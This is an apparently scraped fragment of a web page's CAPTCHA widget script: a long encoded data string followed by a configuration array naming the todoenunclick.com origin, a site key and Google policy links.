EBvflADUMOkeT7CscO/wpY1wrYIw6oPDMKowrTCtMO2wqjDmB/CnR4ff8K8OsOrSHTCssOVfnoUa8OsAlJRHivDlsO4wpnDlF3DrMKgw5cMw6U4wrAWwogkEGvCusOAHMKwIsKnHcKiYcK0wrV6w4xYdxUoZ3ccw6XDpXrDlSB9wqDCvsO2bn4UNRHCocOLHBJ8AMK+L2bCjMKNBR0OwrlwwrjCgMOES0PCoDLDlcK/wrnCusKlHznChEnCq0fCuMOiBnLDmRlWe0/[base64]/Dr8KLNsKqJMKJwqbDv8O2K1rDu0HCgQBrw7DCk8O/LEzClxMsb0/Dpi4ww4kkS8OmBmbDkBzDvcOOCmovTlXClAArw7UcegEDwplAwpE7bVfDk8O4wrLCk3AlasKQMcKNScOwTkcQDcK0asKOwrh8w6XCrzlCBx/DlAk7KcKAfkFUCTUMF0M+AzLCmUfDm2rDix8qwrsKw51uRMKwPnkzNsKCwq/CoMO7w6rCmXFew48dcsKReMOJTkjDmE1Rw7QMAEzDsSDCt8O2w7nDlkQqEjfDvxoeZ8OPwrEEOhddf1ticGRxHH/ClGTCqMKDVTvCihPDkUfCiSvDkCrDqTvCiQ/[base64]/[base64]/Cu8KAKcKzwqnDicO7DQoawq/DiMOrwo0ocjQ4LcKCwo1udMOmwrFzwq3Cp8KJJCUnwoHCl3oiw7bDr0xWwooKwpVGM3PCrcOsw4HCqsKWYwrCpUPDocKIO8OvwptqWmHDrGjDo1VdMsO6w6h/[base64]/Cu8KlwqAVwpdrwqZAe8ONSMK0w4jCpcKSw6sCckfDicORw5/[base64]/[base64]/DicKmw5kET8OqMsKNXMODw5LCoMOSJ8O/bQ7DkAsiw6Z6w43DpsOkZMK8HsO4IMKKEWxZCibCnyPCqMK4LwtGw48Pw5fDmExgMz3CsRxtScOEKcOgw7bDpMONw43CtCHCp0/DuXRYw7zCsQjCjsOwwrLDnQvCqMKewplaw6BHw6IEw7M/NjnCuhrDuHgNw7LCizp/BsOCwr0cwptnCcK1w7nCnMOUEMOpwpbDvzXCtgXCgw/[base64]/DlMOXwoVld1/CgsOiwqwNwqJFwpzDq8KGw6jDjE9zVTEtwq8AOCocYyPDv8K4w696US1mUktlwo3Dg1fDtUjDminCgA/[base64]/Cv8KOwofDmijDkcKmbsKwTixGbsKGwpgOIMO2w4kmZ8O1woFYVsOfLcOXw4MKJcK1AMOrwrvCt2tyw5M1cGTDuBDCsMKCwqjDhF4LGRPCrsOLwqgYw6bCm8O/w43Do0DCkhtpGl8pBsO8wqVTSMKaw5/ClMKkZMK9HsKYwqMLwrnDo2DDtsKnSn0QBijDjsOwOcOkwrbCoMKURCTDqivDgW58w7fCm8O8w4c6wqbCk33DrUXDkBBPZVE0NsK9UsO3c8OvwqM+wqw+KA7DkGoRw7c1K1bDpsO/wrhsaMKPwqMcZkgMwpkIw7o0FcK2eC/Dh2sRdcOJBT4ua8K7wpYNw5rDm8O8Cy7Dnl/DuhLCp8OHIgTCmcO2w5TDsGTCosOuwp7Dqw1vw4PCmcKnAzJKwocfw7opOBfDhHxbYcOVwqU9wqDDvBRJwoJbesOUXcKrwr7Ch8Kpwo3Cv00Owod9wpzCpsOfwrLDsmrDncOJG8K7w7/[base64]/[base64]/DnsKUwq3CmsOrV1XDmlVSwrLDgCZ/wojChDXDpQRRYgdmeMO9Y3tCZBHDq17CnsKlwqbCj8KIVlfCqxXDo05jX3fCisOow65zw6lzwohBwqAtZjTCmljDq8KDX8OtCsOubRAjworChWgHw5vCmXfCoMONRMK8bRjCvcOBwpvDuMK3w7k5w6fCt8OKwrzClnJAwrduaU3Dg8KKw7rCosKfb1U/Nzo5woEpf8KWw5NDIcOgwqfDr8O5w6PDjcKtw5hBw6/Du8O9w71WwrtEwojCgg4TX8KRSGdRwovDlsOjwotAw6l7w7jDgj8IH8O5FsOFbkUhCkJvJGlgBwXCsjnDvgbCpMKGwpsNwp/DisORUXABUQ1BwotdBMO+wovDiMOMwqRrX8KOw61qWsOCwppEVsOGOmbCrsKydxjCmsOkMQUGD8OYwr5MUwktAXTCkcOmbncPCh7Dj1A6w7/Ctw5twoHCrjDDoR58w6vCgsKieDHDncOMTcKAwr8pbcK9wqJ0w6Ycwq3CnsKdwqIQSjLDncOOOn00wonCkDU3I8KSDFjDiWFhP1TDqsOeNkLCpcOBwp1Xwq/[base64]/[base64]/[base64]/DtcKUKMKRG8O9w74fHRTCj8Otw4t6DR7DgmfCjQEQwoDChlItw4vCu8OMMsODLCMYwqLDj8KhO27DucKwfEDDhWfCsyvDljp1R8KVBsOCXMObwpE4w7EdwpPCnMKewoHCjmnCkcOnwqdKw4zDjg/ChElxKAt8BTXChsKPwqhfH8OZwqRhwrIVwqwmbMKTw6jCn8OqaAN1IcOuwodfw47CvnxDLMK0eU/CmsOlHMK1e8O+w7pkw5IcXMOFYMOkV8O6wpzDrcOww6/DncOxDT3DkcO1w4B9wpnDqltGw6ZBwqnDhEIYw4zCmDkkwp7Dr8OOBBZ+RcK0w6h/aEvDj1fCgcKMwrs7w4rCsx3DosOMw7sRe1oCwoE4wrvCnMOzBMO7w5fDhMK9wqsZw6HCgsOHwoctJsKtwqA1w73DlAtSD1oBw7/DjyU/w6zDnMOkNsOzwq4ZEcO+LsK9wokPw6HCpcK/[base64]/w71aw5oxRUI0VcOdeTXCpBHDs8KpYDTCownDk3o0G8Oawq/CpcO5wpNow74Mw4d4BcOvUcKAbcKLwqcRUMKfwrIQNwnCu8K8NMKVwqnDgsO0DsKNBAHCvFBsw6pRVRnCpionAsKowrvDvW/DsABlMsOZfDvCtxDDiMO7cMO5wqbDng16NcOBA8KNwqcmwpjDvG3Dhxs+w6zDu8KfccOaA8Ozw7w7w4RsWsOYAyIaw4FkCEHCl8Opw4xOPMKuwpvDlRgfN8OVwrXCpMOew4zDilQXc8K/CsOCwokdIlI/w4EGw77DqMOywqkGeQjCryXDgsKsw6N1wpxcwobCsAJrHsK3SBd1w5nDoVbDvMOtw4tqwrbCqsOOPEZ5QsOtwpvDtMKVIsOew5lHw78twp1hFMOww6PCosKBw4rCtMOCwowCLsOpG0jCmQ5qwpM0w4ZxBcKMAH16OijDosKIRS5/HEV2wpdewqDDoj/[base64]/[base64]/DgCUbEX/CsF7CrcKfw5cuLmLClTTDtsObw4QQwoHDkU/[base64]/DvMKnBMK0wpjDgMKwJcOWw5DDnMKow7TDnlXCsQdbw6tsAcOfwp3CksKtQ8K/[base64]/CgWxHYcOmwpXDrsKWw7TCgxlowoQCJxPDiyTCmE7DqMOqTAUTw77DssOcw4/DpMKEwojCh8O0XBnCjMKlwoLDh0ZXw6bCk2fDsMKxcMK3wo3DkcKsPQjCrFjDuMK/U8OrwojDtzlww6TCjcKlw6V1IcKhJ23CjMKrcVt9w6rChDhlGsORwrlfPcK/w5Ztw4o1w6YYwpgfWMKZw7XCqsKXwrzDs8KfDn7Cs0PDsXLDgh5pw6rDpBoOS8KUwoV7Y8K/BD4kDBtfAcO/wqDDqMKTw5bCkcKgfsO1Gz4/HMKgTHARwrPDosKPw5vDlMObw74Dw6xvIMOYwpXDvCzDpEMIw5F6w4J/wqXChmMuL0ovwqZ6w7TCt8K4QUk7KcOrwp4fBnMEwop/w4dTEFMww5nCl13DqxUJUcKXNh/CksOLEhRaG0fDpcO2worClgA0DsK5w4nCgzkNVkvDuFXDgHkKw4xMBsKdworCg8ORPns4w4fCrTzCvh57wpU6w5vCiGYaOwQMwpnCqMK1K8KgPRbCiXLDssKOwpnDqkofS8O6SXTDkQjCncOqwqJIahrCn8K9dzAoAADDmcOvwo5Dw4/[base64]/CpCzDosKEWMOUw7TDk8KgwqQjQSnCvh/[base64]/AlzDq8K/[base64]/[base64]/DmcK9EsKiw78ARsKtKsKpUMKQdGNJdsOlV1QrKhrDhnjDiSBBcMO6w4zDpcKtw40uDy/DlVwhwr/DqgzCtF9Pwo7Dp8KEHhjDnFDCsMOQA0HDt3fCmcOBPsOLRcKaw5/[base64]/CkizDl8KSYMOWwozClcO2w6lAZMKDw57CuyLDtMKjwr/[base64]/[base64]/CnAbDgcOiP8OLLFHDtk4KesKbwrE0w65twpLDo8OywpPDkcOBJsOGQkrDv8OYwp/DuFJjwoprTsKXw74MA8OzDg3DhGrCgXU0ScKZKnfDvMKDw6nCpznDkHnCvMKVVDJcwpjCgX/CtgXCimNwKMOUG8O8O1PCpMKkwo7DlMO5ZzLCtTYEWsKSSMO7wpZiwq/ChsO2OcOgw6zDlxTDoRnCvn9SDcKkaHAww6/[base64]/CizXCs8K3wp5pw6fCvsOgay/CisOPHyfDl1XChsKbNDbCjsOqw7fDq1k4wpZvw5pwCsKHNgt9UCM5w7ddwr/CqyAbQcKSIsKpKsKow4fCnMKOWVvCpMO6KsKjRsKKw6Ihw5spw6/Cr8Ozw4kMwrPDqsONw7gPwoDDphTCsBsMw4YtwodEwrfDlwRAbcKtw5vDjMK5TAsFZMKnw5VlwoPCjEU1w6fDg8OIwpXDh8KGwojClsOoHcK9wqcYwr0rwo4Dwq7DpAdJw7/CgRvCrWzDriNETsODwpNHw4USDsOYwpTCpsKaUW3CjyAtLjPClcOAPMKXwrvDjVjCq3wOdcKNw55Pw4lsHAQ+w77DhsKbJcOwWMKqwo5ZwrrDvm3DpsK7PzrDmy7CtsK6w5V/[base64]/DmQowqzDqcOAMcKtQ3djwqzDtB1TwrMEFcOvwp3DvmJyw7skVsOyw6DCp8OTwo/Ch8OOC8ObDkdOUiHDuMOXw4wswr1VCnUrw6zDiW7DvMK1wozCncO6wqDDmsOtwossBMKyfgHDqkLDhsOKw5tTX8KDfkrChHPCmcOiwp3DtMOeVTHDkMOVJSjCo3E6f8OCwq3Dr8Khw7kXNWcEc0PChMKpw4oBXsOTN1LDtsKlQF7CjcO/[base64]/PsOsPcKpRkXCr3YiLzzDgV/CscKgwp0BQMKiacKsw4BmR8K/[base64]/[base64]/wrvCpcKuFTpvw5/Dlx/ClcO/H8K5w7c5wro1w5YuTcOdAcKnw57CtsKNSSVzw7vCn8KBw6ANKMK5w6HCrCvCvsO0w5wUw4LCt8KYwo3Cq8KCw4zCg8KQw4lXwo/DucOfNTs0V8Knw6PClMOJw5YUGjAzwqVYHEPCuyjDicOVw5jCjsKue8K4ai/DonN9wrI/wrdHwqPCqRLDkMOTWTbDuUjDqMKVwpvDhDLClXXCgMOdwol/HAvCn3w0wrVkw7Fbw5VfdMO2DAMKw4bCgcKNw6vCvCHCjDbCn2nCkEXCvBt6UcOLAl9HGsKCwrvDqi46w63Cv1bDqMKJG8KgLl7Dn8K4w4nCkR7DoxwIw4PCjVMnd2sSwolaMMOrHMK1w4bChn/CpUjDrsKQWsKeShsUZEcUw63DjcKhw7TCrgd8GAzDsxg3B8OUdBpuQhjDlknDliwUwo4Qw5MpasKZw6hww4cswptjasOhdnM/OlLCv3TCghcxHQ42XljDg8KQw5MSw4LDlMKTw7dSwo7DqcKMHFslwofCmA/Cui1jcMOPIMKWwprCm8Kuwq/[base64]/wokfPT4+woPCsz7CjMODw67Cm8KPDFxowr7Ch8KYwozDpiTDpx8ewrBgQMOYYsOKwpHCnsKFwrvCkH/CkcOISsKUIcKgwrHDmGBkb397RsK4XcKHGcKcwqjCg8OKw4c2w6FuwrPCpggYwqbDkEXDlFnDgEHCpGwAw4zDhsKAFcOEwpxjRzQmwofCosO7MBfCs01RwpMww4JTEMKdX2IuccK0FCXDqitmw7Qvwq/DpsO7WcOFOMOgwq1Owq7CtcKeYMKuScKPQ8K8EV8kwoTChMKzKhnCt2TDo8KbeUEJdGVeJ1zCp8OxaMOtw6F4KMKhw55MEXfChgDCti3CsW7DrsKxVC3DpcKZGcOFwrh+GsKfIAvCvcKzNz4gRcKiITZ1w4tua8Kzfy/DnMOFwpDCnhFJesKMezcRwqIJw5vCjcOeTsKEZ8OVw6pwwo/DlcK9w4vDvnpfL8O+wqFYwpnDjlsMw63CjDrCuMKrwpwlwpzDi1TCrDBDw7QpbMKhw4HDklbCjcK7w6nDhMOVw7dOE8OYwrRiDsOkDsO0QMKswq/CqB9sw74LbUUtVG19R27DlsKnBFvDtcOsfcK0w6fCgQ3Cj8KQXRAkH8ODQT8PHMOtGg7DvhsvIsK9w7bClcK7NVbDrTrDh8OYwpvCmsKyfsK3wpbCjCrClMKew4l8wrU7FQbDoDAYwrx/wp5tIFx2wofCn8K0NMOhVFTDnEgswp/Dq8O4w5/DoVp/w6jDi8OebcKRaksAQTHDmlMRTsK/wqXDvG4yF0d4UATClE/CqRkPwrA/IlXCoWfDumxDMsODw77CnTDDu8OvRVlfw6RiTWZEw7vCisO7w6Ajw4IYw71bwqbDgz47TXrCkGAwd8OPMcKHwp3CuxXCkR7DtT8tdsKPwqNrLhrClMOewr3Chy/Ct8Ohw6jDjltRWT7DhDrDt8KpwqFWw6XCrn1NwpLDvlcFw6TDhVYSPcKcY8KPccKawo57w53DosObaWXClBzDtT/DjHLDsxrCh1bDoCHDr8KJRcKtZcKRQcKHB0PCkS4aw63ChHN1ZWk7cwrDq1LDtQfCicK2F3Nwwp0vwrJ3w6fCv8OdemdLw7rCucKaw6HDk8Krwr/CjsOcIFbDgCYyE8OKwozDimhWwrh5WjbCrjtBwqXCicKQP0rCrsKnesKDw5zDs0lMKsOrwr/[base64]/Dp0R1MgTCjFY8O8Kuw54Vw4jCrwVuwrvDihHDssOLwrzDrcOjw4nCpsKSwpJhH8K8Ay7DtcKRX8K7JsKxw7glw5/DlWMFwqzCi1tqw4HCjl0nfwLDsGrCtMKDwozDncOyw71iAit2w43CncKnQsK/woBHwp/CnsOlw77DlcKPB8Oiw6zCumAmwpMgfwMjw4oiXsKQcSldw5sXwqnCsnkRwqPCncOOOw47HS/DjSvCscOxw4/CjMOpwppVBlRuwoPDuDnCo8K1XnlewqLCgMK5w5MgMVA0w6rCmkHCocKfw44nYsKuH8KiwpjDqCnDgsOZwo8Dwo4vJcKtw6QefMOMw4DCkcKBw5DClhvDq8OBwoxawqEXw5xzJsKew5taw6vDiQRaAh3DuMKFw4J/[base64]/CnQHCksOzw67Dp2YZc8O1wpIKw4cRwrMCOT9JZk1Fw6fDuEQ6UsOUw7dwwqRmwrjCocKHw6jCtW8Xwr0JwoYfc0p5woVdwocEwozDqQ83w5XCqsO8w6VSXsOnesOuwqE6wprCihzDhsOww5LDhcK/wrgpQcO8wqIpLsOYwozDnsK8w4JgXcK9wql5wo7CminCgsK9wrtBB8KEVWB6wrXCq8KMJ8KnWXdqIcOuw7NiJMKRJ8KNw6kqdCcOfsKmF8OMwpIgDsOZDMKzwq1zw5rDmSfDrcOLw4nCqkjDtsOtFljCrsKmMsK0McORw6/[base64]/DqhvDqsK+dlEOwpY1wrvDjD7DmnnDpGwNw6cXIAnDvcK+wqHCrsOJEsKvwobDqXnDnjhUPg/CmhV3cGIiw4LCvcOKN8Onw68ow7vCuHXCiMOPBwDCk8Opwo3CkmoCw7pnwrPCnUPDgMOFwqwswq93Jl3DlQvCpcKxw5MSw6LDgMK/wrrCg8KpGCYDw4XDjTI3eXHCvcK/TsOhEsKNw6RObMK1NcKgwqILMFsmNSlFwq3DkFLCqnwzLcO+WW7Di8KtN0/Cq8OnMMOgw5RKL0LChEsodifDmXFqwolQworDr3Q8wpMxDMKKfW4fDsOPw7kvwrNdVxJXP8Oxw59pTcKzY8KtJcO3Zn3ClcOCw6t2w5DDs8OGw4nDg8ODUQbDu8OtKcOwAsKqL1rDlA7DnMO7w7HCmMOVw4M/wovCp8OVw6PDrMK8VCNuSsKQwqcRwpbCmWRHJX7Dq1NUQcK7w6nCq8OQw4ISB8KYNMKHM8KAw6rCjVtVN8KAwpHDl1rDnsODHHgvwqbDtEovBsKxc0vCssKbw6ckwoltwrXDqAQJw4jDmcOww6bDkkt2w4DDjsOVF1UcwonCpsOLT8Kbwo9cREJiw4UKw6/CiFBbwr/ClQ0Fej7CqSLChj/[base64]/Do8KCw5MjdiklX1gPw5Jgw4Yuw4ljw5xabnkAP3rCpBY8wodDwqxtw7jCsMO8w6rDujPCtsK/DxnDozbDmcKzwpdmwpRMbD3CncKiPilTdG9tJy/[base64]/DqsOqTsOKwrrDgsOgw7TDogpHV8O3dgfDicOxw6sOw7nDn8OvMMKZfEXDsgvCsEZGw4/[base64]/DgsKOdFPCmR8Iw7l0VhRxDAJxwpPDgMOXw5vCp8KIwqDDq1vCnEFCM8Knw4AvR8OMO0nCkE1Lwq/CjsONwr3CjcOGw57DngzCrljCqsOJwps1wofCucO7VH1vb8KGw4bDhXLDkTPCnx/Cv8OoYjloIW4HaVxcwqAnw7x3w7zCrcK9wqN6w5LDsGDCkWPDrxxqBsK4PDRNCcKsLcKxwoHDmsKgcG9ywqjDvcKZwrB4w7bDjcKGTmTDssKnNR7Dnkk/wqEtbsKrYkVOwqF9wo4uwrPCrijDngstw5LDn8O2wo1TUMOmw4nDuMKbwoXDoFXChztOdT/Ck8OmIilswqBXwr9ww6rCoyMEPMKLaicaQXPCrsKQwrzDnGBXwosoEFYSITtkw5MICTdnw4BWw7gSSCdZwq/CmMO8wqnCjsKZw5I2M8OQwpXDh8KqHjfCqUHCrMKXRsO5QMOJwrXDg8OiCVxVcHPDiFJkMcK9VcKQNz0+SjpNwpZ2wo3DlMOhTSRsCcKbwo/[base64]/DsV3CvsOFw5LCgF/Di1h3KCzDrMKTw4oVw4vDgkPClMOceMKHHsKJw6XDrsO6w7N6wpLDoDPCt8Kzw53CjW3CnMO+GcOjC8OOSTHCscKcRMKEJEp0woFEw53DtFHDl8O+w4x+wqZMcVdxw4fDisOdw6PDnMOVwoHDiMKtw4AQwqptOcK3YMOKw5/CssKUwr/[base64]/TcKRwpfDgMKnblHDocKQwqsbw5pqw4MEwpbDqsKKWsORwpnDo2/[base64]/DgcORecKPIGTDisOCVsOSaMO6w7XDssKnFSpdeMKqw73Cg27DiGQuwqNsecOnwobDt8O3IzddfMOTwr7CrWgoUcOywrnCu13Cq8OBw65bJ2JFw6TDu0nCnsO1wqQowoDDs8Kcwq3DrkkBT3jCvcOMIMKcw4nDscKpwrU1wo3Cs8O0PmTDhcK+QQbChcK9eC/[base64]/Dhx3Cvh4lCwzDrRHCrxUdwq98w454bGPCnMOWwofCjcKyw6dQw7fDpcO8w49qwo4idMOQJ8KtF8KOZsOew4LCusOUw7/DjcKXPm4GKXpYwpLDvcKKUn/Co3VIGsOSKsO/w4PCjcKPJcObQ8K/[base64]/csKLR8ODAF3Dgk9rwqYhL8Oiw7LDvRRXw7goGcK8UijDn8Ouwp1owpHCnTMhw57CsgB1w5zDrWEpwrk2wrpCOmjDkcOpIMOswpM3wo/[base64]/Con5uwowvSMOPwonDrTjCgMK9wqkJw7bDsQRpwq8Nw7TCpBfDrl/[base64]/Dt8KnwpdJwp8Aw5zDnMKNA8OTw4xTwojCj1jDhAQ7w6jChhnDpy/DsMKGU8OsYMOQW3l0wp4RwowOwpjDvgNnRBRjwpRINsOzBkUKw6XCmX8DWBnCk8OgKcOXwohEwrLCqcOHbMKNw7DDvMOJUgvDhcOReMOIw7nCrVdcwqlpw7LDhMKFO00Jw5zCvmYOwobCmhPCvUZ6U2bCvMORw7bClxQOw57DnMK9d15vw6/Cth8VwpHDol0ew5vDhMK+e8OCwpdpw49yAsOQJkzCr8K7WcOtOR/DnVgVF2B3Z0jDkGA9Qi3Dj8KeFFY6woVjwqEzXHMqJMK2wpHCmGjDgsOafCbDvMKxAiRLwp5IwpF0DcKHbcOgw6sAwobCtMO6w6EswqdWwpNxFQTDj1PCv8KTOG8qw6XChDjDn8KbwoJOPsOvw5HCt2UwZcKbPV/Cq8OzV8Ocw5Q1w6NQwppxwp4cYMOfHCo5woE3w4vCpMOdFyptw4fDo2MiO8Oiw4PCtsOzwq0NR2XDmcKaXcOVQCXDiBDCiF7Cv8KWThHDjFDDsUbDkMK8w5fCiH0LHWwTXzYZVMKgfMK8w7jCoGfCilMgwpvCj08dY2jDlyHCj8Ovwo7CnzU7cMK/w608w4Fzw7/DucKKwq1GZ8OJGHYjwoNbwprCisKGIXNxfQdHw6ADwq0ewqPCgmvCrMKjwqouOMKFworCi0nDjU/DtMKEYhXDvgBDL2zDnMKAbTchQFrDgMKAUExpFMOlw7QQC8Odw7PCoxfDmWV+w6FwE0xkw5Q3AX7DiVrDojXCpMOlw6/CmWkVeEDDq1Avw5LCucK+Zn0FOErCt0g3acOrwqTCgWbDtyPDlMO4w63Dvx/CtR7Dh8K3woTCosKHV8O1w7h9M2ldRW/CigPCmGwDwpDDl8OUZV8wNMOUw5bCo0vCqHNOwpjDljBfVsKxXlzCqQfDjcKaAcO5eBXDn8KlKsKbFcKZwoPDjzwBLzrDn1tnwph1wo/Dj8KwYMK6SsOOE8OKw6HDpMOMwrBgw7Epw7bDuUjCvSEVPGNgw4BAwp3CjUsnbV0qWg9Uwq85XSJdKsOzwozCnDzCvgQPC8OAw59hwog0wpfDjMOTwr0qHHbDoMK9I1bCs2FUwo1bwq7ChcKuTMKww6pvw7XDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2233UhXgoV03+QfPAmtCF5HSwkQHIUPY3aXSzlHm5sdaA\\u003d\x22,1,0,null,1,1768869483103,0,0,[79,249,6,177,2],null,[29,129,90,187,158],\x22RC-N9fgRa3L8VNlYQ\x22,null,null,null,null,null,\x220dAFcWeA6O4z4FIV_TrVomHYOOBOtRcGSQYYj-9Dz2HAVjA1lCzljVm4aIwkatLnHgI19G_e5GVsqwFdV2vUr5Snom0330vlpxOw\x22,1768952283153]");
    </script></body></html>